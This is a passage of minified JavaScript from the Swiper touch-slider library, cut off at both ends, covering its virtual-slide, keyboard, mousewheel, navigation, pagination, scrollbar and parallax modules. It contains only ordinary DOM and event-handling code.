e=o?o():{};Object.assign(i.params,e),Object.assign(i.originalParams,e)})),n("setTranslate",(()=>{i.params.effect===t&&s()})),n("setTransition",((e,n)=>{i.params.effect===t&&a(n)}))}function U(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function Z({swiper:e,duration:t,transformEl:i,allSlides:n}){const{slides:s,activeIndex:a,$wrapperEl:o}=e;if(e.params.virtualTranslate&&0!==t){let t,r=!1;t=n?i?s.find(i):s:i?s.eq(a).find(i):s.eq(a),t.transitionEnd((()=>{if(r)return;if(!e||e.destroyed)return;r=!0,e.animating=!1;const t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}))}}function Q(e,t,i){const n="swiper-slide-shadow"+(i?`-${i}`:""),s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=c(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(R).forEach((e=>{Object.keys(R[e]).forEach((t=>{j.prototype[t]=R[e][t]}))})),j.use([function({swiper:e,on:t,emit:i}){const n=a();let s=null;const o=()=>{e&&!e.destroyed&&e.initialized&&(i("beforeResize"),i("resize"))},r=()=>{e&&!e.destroyed&&e.initialized&&i("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==n.ResizeObserver?e&&!e.destroyed&&e.initialized&&(s=new ResizeObserver((t=>{const{width:i,height:n}=e;let s=i,a=n;t.forEach((({contentBoxSize:t,contentRect:i,target:n})=>{n&&n!==e.el||(s=i?i.width:(t[0]||t).inlineSize,a=i?i.height:(t[0]||t).blockSize)})),s===i&&a===n||o()})),s.observe(e.el)):(n.addEventListener("resize",o),n.addEventListener("orientationchange",r))})),t("destroy",(()=>{s&&s.unobserve&&e.el&&(s.unobserve(e.el),s=null),n.removeEventListener("resize",o),n.removeEventListener("orientationchange",r)}))},function({swiper:e,extendParams:t,on:i,emit:n}){const s=[],o=a(),r=(e,t={})=>{const i=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(1===e.length)return void n("observerUpdate",e[0]);const t=function(){n("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(t):o.setTimeout(t,0)}));i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),s.push(i)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)r(t[e])}r(e.$el[0],{childList:e.params.observeSlideChildren}),r(e.$wrapperEl[0],{attributes:!1})}})),i("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);const K=[function({swiper:e,extendParams:t,on:i}){function n(t,i){const n=e.params.virtual;if(n.cache&&e.virtual.cache[i])return e.virtual.cache[i];const s=n.renderSlide?c(n.renderSlide.call(e,t,i)):c(`<div class="${e.params.slideClass}" data-swiper-slide-index="${i}">${t}</div>`);return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",i),n.cache&&(e.virtual.cache[i]=s),s}function s(t){const{slidesPerView:i,slidesPerGroup:s,centeredSlides:a}=e.params,{addSlidesBefore:o,addSlidesAfter:r}=e.params.virtual,{from:l,to:c,slides:d,slidesGrid:u,offset:h}=e.virtual;e.updateActiveIndex();const p=e.activeIndex||0;let f,m,g;f=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",a?(m=Math.floor(i/2)+s+r,g=Math.floor(i/2)+s+o):(m=i+(s-1)+r,g=s+o);const v=Math.max((p||0)-g,0),y=Math.min((p||0)+m,d.length-1),b=(e.slidesGrid[v]||0)-(e.slidesGrid[0]||0);function w(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object.assign(e.virtual,{from:v,to:y,offset:b,slidesGrid:e.slidesGrid}),l===v&&c===y&&!t)return e.slidesGrid!==u&&b!==h&&e.slides.css(f,`${b}px`),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:b,from:v,to:y,slides:function(){const e=[];for(let t=v;t<=y;t+=1)e.push(d[t]);return e}()}),void(e.params.virtual.renderExternalUpdate&&w());const $=[],x=[];if(t)e.$wrapperEl.find(`.${e.params.slideClass}`).remove();else for(let t=l;t<=c;t+=1)(t<v||t>y)&&e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();for(let e=0;e<d.length;e+=1)e>=v&&e<=y&&(void 0===c||t?x.push(e):(e>c&&x.push(e),e<l&&$.push(e)));x.forEach((t=>{e.$wrapperEl.append(n(d[t],t))})),$.sort(((e,t)=>t-e)).forEach((t=>{e.$wrapperEl.prepend(n(d[t],t))})),e.$wrapperEl.children(".swiper-slide").css(f,`${b}px`),w()}t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{e.params.virtual.enabled&&(e.virtual.slides=e.params.virtual.slides,e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,e.params.initialSlide||s())})),i("setTranslate",(()=>{e.params.virtual.enabled&&s()})),i("init update resize",(()=>{e.params.virtual.enabled&&e.params.cssMode&&g(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)})),Object.assign(e.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.push(t[i]);else e.virtual.slides.push(t);s(!0)},prependSlide:function(t){const i=e.activeIndex;let n=i+1,a=1;if(Array.isArray(t)){for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.unshift(t[i]);n=i+t.length,a=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,i={};Object.keys(t).forEach((e=>{const n=t[e],s=n.attr("data-swiper-slide-index");s&&n.attr("data-swiper-slide-index",parseInt(s,10)+1),i[parseInt(e,10)+a]=n})),e.virtual.cache=i}s(!0),e.slideTo(n,0)},removeSlide:function(t){if(null==t)return;let i=e.activeIndex;if(Array.isArray(t))for(let n=t.length-1;n>=0;n-=1)e.virtual.slides.splice(t[n],1),e.params.virtual.cache&&delete e.virtual.cache[t[n]],t[n]<i&&(i-=1),i=Math.max(i,0);else e.virtual.slides.splice(t,1),e.params.virtual.cache&&delete e.virtual.cache[t],t<i&&(i-=1),i=Math.max(i,0);s(!0),e.slideTo(i,0)},removeAllSlides:function(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),s(!0),e.slideTo(0,0)},update:s})},function({swiper:e,extendParams:t,on:i,emit:s}){const o=n(),r=a();function l(t){if(!e.enabled)return;const{rtlTranslate:i}=e;let n=t;n.originalEvent&&(n=n.originalEvent);const a=n.keyCode||n.charCode,l=e.params.keyboard.pageUpDown,c=l&&33===a,d=l&&34===a,u=37===a,h=39===a,p=38===a,f=40===a;if(!e.allowSlideNext&&(e.isHorizontal()&&h||e.isVertical()&&f||d))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&p||c))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||o.activeElement&&o.activeElement.nodeName&&("input"===o.activeElement.nodeName.toLowerCase()||"textarea"===o.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(c||d||u||h||p||f)){let t=!1;if(e.$el.parents(`.${e.params.slideClass}`).length>0&&0===e.$el.parents(`.${e.params.slideActiveClass}`).length)return;const n=e.$el,s=n[0].clientWidth,a=n[0].clientHeight,o=r.innerWidth,l=r.innerHeight,c=e.$el.offset();i&&(c.left-=e.$el[0].scrollLeft);const d=[[c.left,c.top],[c.left+s,c.top],[c.left,c.top+a],[c.left+s,c.top+a]];for(let e=0;e<d.length;e+=1){const i=d[e];if(i[0]>=0&&i[0]<=o&&i[1]>=0&&i[1]<=l){if(0===i[0]&&0===i[1])continue;t=!0}}if(!t)return}e.isHorizontal()?((c||d||u||h)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((d||h)&&!i||(c||u)&&i)&&e.slideNext(),((c||u)&&!i||(d||h)&&i)&&e.slidePrev()):((c||d||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(d||f)&&e.slideNext(),(c||p)&&e.slidePrev()),s("keyPress",a)}}function d(){e.keyboard.enabled||(c(o).on("keydown",l),e.keyboard.enabled=!0)}function u(){e.keyboard.enabled&&(c(o).off("keydown",l),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{e.params.keyboard.enabled&&d()})),i("destroy",(()=>{e.keyboard.enabled&&u()})),Object.assign(e.keyboard,{enable:d,disable:u})},function({swiper:e,extendParams:t,on:i,emit:n}){const s=a();let o;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),e.mousewheel={enabled:!1};let r,l=h();const d=[];function p(){e.enabled&&(e.mouseEntered=!0)}function f(){e.enabled&&(e.mouseEntered=!1)}function m(t){return!(e.params.mousewheel.thresholdDelta&&t.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&h()-l<e.params.mousewheel.thresholdTime||!(t.delta>=6&&h()-l<60)&&(t.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),n("scroll",t.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),n("scroll",t.raw)),l=(new s.Date).getTime(),1))}function g(t){let i=t,s=!0;if(!e.enabled)return;const a=e.params.mousewheel;e.params.cssMode&&i.preventDefault();let l=e.$el;if("container"!==e.params.mousewheel.eventsTarget&&(l=c(e.params.mousewheel.eventsTarget)),!e.mouseEntered&&!l[0].contains(i.target)&&!a.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);let p=0;const f=e.rtlTranslate?-1:1,g=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(i);if(a.forceToAxis)if(e.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;p=-g.pixelX*f}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;p=-g.pixelY}else p=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*f:-g.pixelY;if(0===p)return!0;a.invert&&(p=-p);let v=e.getTranslate()+p*a.sensitivity;if(v>=e.minTranslate()&&(v=e.minTranslate()),v<=e.maxTranslate()&&(v=e.maxTranslate()),s=!!e.params.loop||!(v===e.minTranslate()||v===e.maxTranslate()),s&&e.params.nested&&i.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){const t={time:h(),delta:Math.abs(p),direction:Math.sign(p)},s=r&&t.time<r.time+500&&t.delta<=r.delta&&t.direction===r.direction;if(!s){r=void 0,e.params.loop&&e.loopFix();let l=e.getTranslate()+p*a.sensitivity;const c=e.isBeginning,h=e.isEnd;if(l>=e.minTranslate()&&(l=e.minTranslate()),l<=e.maxTranslate()&&(l=e.maxTranslate()),e.setTransition(0),e.setTranslate(l),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!c&&e.isBeginning||!h&&e.isEnd)&&e.updateSlidesClasses(),e.params.freeMode.sticky){clearTimeout(o),o=void 0,d.length>=15&&d.shift();const i=d.length?d[d.length-1]:void 0,n=d[0];if(d.push(t),i&&(t.delta>i.delta||t.direction!==i.direction))d.splice(0);else if(d.length>=15&&t.time-n.time<500&&n.delta-t.delta>=1&&t.delta<=6){const i=p>0?.8:.2;r=t,d.splice(0),o=u((()=>{e.slideToClosest(e.params.speed,!0,void 0,i)}),0)}o||(o=u((()=>{r=t,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)}),500))}if(s||n("scroll",i),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),l===e.minTranslate()||l===e.maxTranslate())return!0}}else{const i={time:h(),delta:Math.abs(p),direction:Math.sign(p),raw:t};d.length>=2&&d.shift();const n=d.length?d[d.length-1]:void 0;if(d.push(i),n?(i.direction!==n.direction||i.delta>n.delta||i.time>n.time+150)&&m(i):m(i),function(t){const i=e.params.mousewheel;if(t.direction<0){if(e.isEnd&&!e.params.loop&&i.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&i.releaseOnEdges)return!0;return!1}(i))return!0}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1}function v(t){let i=e.$el;"container"!==e.params.mousewheel.eventsTarget&&(i=c(e.params.mousewheel.eventsTarget)),i[t]("mouseenter",p),i[t]("mouseleave",f),i[t]("wheel",g)}function y(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",g),!0):!e.mousewheel.enabled&&(v("on"),e.mousewheel.enabled=!0,!0)}function b(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,g),!0):!!e.mousewheel.enabled&&(v("off"),e.mousewheel.enabled=!1,!0)}i("init",(()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&b(),e.params.mousewheel.enabled&&y()})),i("destroy",(()=>{e.params.cssMode&&y(),e.mousewheel.enabled&&b()})),Object.assign(e.mousewheel,{enable:y,disable:b})},function({swiper:e,extendParams:t,on:i,emit:n}){function s(t){let i;return t&&(i=c(t),e.params.uniqueNavElements&&"string"==typeof t&&i.length>1&&1===e.$el.find(t).length&&(i=e.$el.find(t))),i}function a(t,i){const n=e.params.navigation;t&&t.length>0&&(t[i?"addClass":"removeClass"](n.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=i),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](n.lockClass))}function o(){if(e.params.loop)return;const{$nextEl:t,$prevEl:i}=e.navigation;a(i,e.isBeginning),a(t,e.isEnd)}function r(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function l(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function d(){const t=e.params.navigation;if(e.params.navigation=q(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const i=s(t.nextEl),n=s(t.prevEl);i&&i.length>0&&i.on("click",l),n&&n.length>0&&n.on("click",r),Object.assign(e.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:n,prevEl:n&&n[0]}),e.enabled||(i&&i.addClass(t.lockClass),n&&n.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:i}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",r),i.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},i("init",(()=>{d(),o()})),i("toEdge fromEdge lock unlock",(()=>{o()})),i("destroy",(()=>{u()})),i("enable disable",(()=>{const{$nextEl:t,$prevEl:i}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),i("click",((t,i)=>{const{$nextEl:s,$prevEl:a}=e.navigation,o=i.target;if(e.params.navigation.hideOnClick&&!c(o).is(a)&&!c(o).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;let t;s?t=s.hasClass(e.params.navigation.hiddenClass):a&&(t=a.hasClass(e.params.navigation.hiddenClass)),n(!0===t?"navigationShow":"navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),a&&a.toggleClass(e.params.navigation.hiddenClass)}})),Object.assign(e.navigation,{update:o,init:d,destroy:u})},function({swiper:e,extendParams:t,on:i,emit:n}){const s="swiper-pagination";let a;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let o=0;function r(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,i){const{bulletActiveClass:n}=e.params.pagination;t[i]().addClass(`${n}-${i}`)[i]().addClass(`${n}-${i}-${i}`)}function d(){const t=e.rtl,i=e.params.pagination;if(r())return;const s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,d=e.pagination.$el;let u;const h=e.params.loop?Math.ceil((s-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>s-1-2*e.loopedSlides&&(u-=s-2*e.loopedSlides),u>h-1&&(u-=h),u<0&&"bullets"!==e.params.paginationType&&(u=h+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const n=e.pagination.bullets;let s,r,h;if(i.dynamicBullets&&(a=n.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(e.isHorizontal()?"width":"height",a*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(o+=u-e.previousIndex,o>i.dynamicMainBullets-1?o=i.dynamicMainBullets-1:o<0&&(o=0)),s=u-o,r=s+(Math.min(n.length,i.dynamicMainBullets)-1),h=(r+s)/2),n.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${i.bulletActiveClass}${e}`)).join(" ")),d.length>1)n.each((e=>{const t=c(e),n=t.index();n===u&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=s&&n<=r&&t.addClass(`${i.bulletActiveClass}-main`),n===s&&l(t,"prev"),n===r&&l(t,"next"))}));else{const t=n.eq(u),a=t.index();if(t.addClass(i.bulletActiveClass),i.dynamicBullets){const t=n.eq(s),o=n.eq(r);for(let e=s;e<=r;e+=1)n.eq(e).addClass(`${i.bulletActiveClass}-main`);if(e.params.loop)if(a>=n.length-i.dynamicMainBullets){for(let e=i.dynamicMainBullets;e>=0;e-=1)n.eq(n.length-e).addClass(`${i.bulletActiveClass}-main`);n.eq(n.length-i.dynamicMainBullets-1).addClass(`${i.bulletActiveClass}-prev`)}else l(t,"prev"),l(o,"next");else l(t,"prev"),l(o,"next")}}if(i.dynamicBullets){const s=Math.min(n.length,i.dynamicMainBullets+4),o=(a*s-a)/2-h*a,r=t?"right":"left";n.css(e.isHorizontal()?r:"top",`${o}px`)}}if("fraction"===i.type&&(d.find(B(i.currentClass)).text(i.formatFractionCurrent(u+1)),d.find(B(i.totalClass)).text(i.formatFractionTotal(h))),"progressbar"===i.type){let t;t=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const n=(u+1)/h;let s=1,a=1;"horizontal"===t?s=n:a=n,d.find(B(i.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${s}) scaleY(${a})`).transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(d.html(i.renderCustom(e,u+1,h)),n("paginationRender",d[0])):n("paginationUpdate",d[0]),e.params.watchOverflow&&e.enabled&&d[e.isLocked?"addClass":"removeClass"](i.lockClass)}function u(){const t=e.params.pagination;if(r())return;const i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,s=e.pagination.$el;let a="";if("bullets"===t.type){let n=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&n>i&&(n=i);for(let i=0;i<n;i+=1)t.renderBullet?a+=t.renderBullet.call(e,i,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;s.html(a),e.pagination.bullets=s.find(B(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,s.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,s.html(a)),"custom"!==t.type&&n("paginationRender",e.pagination.$el[0])}function h(){e.params.pagination=q(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let i=c(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el),i.length>1&&(i=i.filter((t=>c(t).parents(".swiper")[0]===e.el)))),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),i.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(`${t.modifierClass}${t.type}-dynamic`),o=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",B(t.bulletClass),(function(t){t.preventDefault();let i=c(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object.assign(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(r())return;const i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),i.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click",B(t.bulletClass))}i("init",(()=>{h(),u(),d()})),i("activeIndexChange",(()=>{(e.params.loop||void 0===e.snapIndex)&&d()})),i("snapIndexChange",(()=>{e.params.loop||d()})),i("slidesLengthChange",(()=>{e.params.loop&&(u(),d())})),i("snapGridLengthChange",(()=>{e.params.loop||(u(),d())})),i("destroy",(()=>{p()})),i("enable disable",(()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)})),i("lock unlock",(()=>{d()})),i("click",((t,i)=>{const s=i.target,{$el:a}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&a.length>0&&!c(s).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&s===e.navigation.nextEl||e.navigation.prevEl&&s===e.navigation.prevEl))return;const t=a.hasClass(e.params.pagination.hiddenClass);n(!0===t?"paginationShow":"paginationHide"),a.toggleClass(e.params.pagination.hiddenClass)}})),Object.assign(e.pagination,{render:u,update:d,init:h,destroy:p})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=n();let o,r,l,d,h=!1,p=null,f=null;function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:i,progress:n}=e,{$dragEl:s,$el:a}=t,o=e.params.scrollbar;let c=r,d=(l-r)*n;i?(d=-d,d>0?(c=r-d,d=0):-d+r>l&&(c=l+d)):d<0?(c=r+d,d=0):d+r>l&&(c=l-d),e.isHorizontal()?(s.transform(`translate3d(${d}px, 0, 0)`),s[0].style.width=`${c}px`):(s.transform(`translate3d(0px, ${d}px, 0)`),s[0].style.height=`${c}px`),o.hide&&(clearTimeout(p),a[0].style.opacity=1,p=setTimeout((()=>{a[0].style.opacity=0,a.transition(400)}),1e3))}function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:i,$el:n}=t;i[0].style.width="",i[0].style.height="",l=e.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,d=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),r="auto"===e.params.scrollbar.dragSize?l*d:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=`${r}px`:i[0].style.height=`${r}px`,n[0].style.display=d>=1?"none":"",e.params.scrollbar.hide&&(n[0].style.opacity=0),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}function v(t){return e.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY}function y(t){const{scrollbar:i,rtlTranslate:n}=e,{$el:s}=i;let a;a=(v(t)-s.offset()[e.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(l-r),a=Math.max(Math.min(a,1),0),n&&(a=1-a);const c=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*a;e.updateProgress(c),e.setTranslate(c),e.updateActiveIndex(),e.updateSlidesClasses()}function b(t){const i=e.params.scrollbar,{scrollbar:n,$wrapperEl:a}=e,{$el:r,$dragEl:l}=n;h=!0,o=t.target===l[0]||t.target===l?v(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),l.transition(100),y(t),clearTimeout(f),r.transition(0),i.hide&&r.css("opacity",1),e.params.cssMode&&e.$wrapperEl.css("scroll-snap-type","none"),s("scrollbarDragStart",t)}function w(t){const{scrollbar:i,$wrapperEl:n}=e,{$el:a,$dragEl:o}=i;h&&(t.preventDefault?t.preventDefault():t.returnValue=!1,y(t),n.transition(0),a.transition(0),o.transition(0),s("scrollbarDragMove",t))}function $(t){const i=e.params.scrollbar,{scrollbar:n,$wrapperEl:a}=e,{$el:o}=n;h&&(h=!1,e.params.cssMode&&(e.$wrapperEl.css("scroll-snap-type",""),a.transition("")),i.hide&&(clearTimeout(f),f=u((()=>{o.css("opacity",0),o.transition(400)}),1e3)),s("scrollbarDragEnd",t),i.snapOnRelease&&e.slideToClosest())}function x(t){const{scrollbar:i,touchEventsTouch:n,touchEventsDesktop:s,params:o,support:r}=e,l=i.$el[0],c=!(!r.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},d=!(!r.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};if(!l)return;const u="on"===t?"addEventListener":"removeEventListener";r.touch?(l[u](n.start,b,c),l[u](n.move,w,c),l[u](n.end,$,d)):(l[u](s.start,b,c),a[u](s.move,w,c),a[u](s.end,$,d))}function C(){const{scrollbar:t,$el:i}=e;e.params.scrollbar=q(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const n=e.params.scrollbar;if(!n.el)return;let s=c(n.el);e.params.uniqueNavElements&&"string"==typeof n.el&&s.length>1&&1===i.find(n.el).length&&(s=i.find(n.el));let a=s.find(`.${e.params.scrollbar.dragClass}`);0===a.length&&(a=c(`<div class="${e.params.scrollbar.dragClass}"></div>`),s.append(a)),Object.assign(t,{$el:s,el:s[0],$dragEl:a,dragEl:a[0]}),n.draggable&&e.params.scrollbar.el&&x("on"),s&&s[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}function T(){e.params.scrollbar.el&&x("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),e.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},i("init",(()=>{C(),g(),m()})),i("update resize observerUpdate lock unlock",(()=>{g()})),i("setTranslate",(()=>{m()})),i("setTransition",((t,i)=>{!function(t){e.params.scrollbar.el&&e.scrollbar.el&&e.scrollbar.$dragEl.transition(t)}(i)})),i("enable disable",(()=>{const{$el:t}=e.scrollbar;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)})),i("destroy",(()=>{T()})),Object.assign(e.scrollbar,{updateSize:g,setTranslate:m,init:C,destroy:T})},function({swiper:e,extendParams:t,on:i}){t({parallax:{enabled:!1}});const n=(t,i)=>{const{rtl:n}=e,s=c(t),a=n?-1:1,o=s.attr("data-swiper-parallax")||"0";let r=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y");const 